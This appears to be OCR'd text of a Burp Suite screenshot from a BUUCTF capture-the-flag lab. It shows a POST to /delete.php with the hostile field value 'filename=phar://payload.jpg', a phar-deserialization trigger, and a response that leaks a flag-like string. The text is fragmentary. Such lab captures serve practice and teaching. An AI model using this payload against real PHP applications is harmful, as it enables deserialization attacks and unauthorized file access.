 请求
Pretty 原始 \n Actions
1 POST /delete.php HTTP/1.1
2 Host: 03b6f144-638d-4f3f-80f1-3ca46b3f16d3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 27
10 Origin: http://03b6f144-638d-4f3f-80f1-3ca46b3f16d3.node5.buuoj.cn:81
11 Connection: close
12 Referer:
http://03b6f144-638d-4f3f-80f1-3ca46b3f16d3.node5.buuoj.cn:81/index.php
13 Cookie: PHPSESSID=a0126d10775e2bff1f5118501088276c
14
15 filename=phar://payload.jpg
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 28 Jan 2024 12:19:42 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Cache-Control: no-cache
11 Content-Length: 456
12
13 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid="tabl
336ab512-3062-4ec1-96e6-5ca89194615c
}
14 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</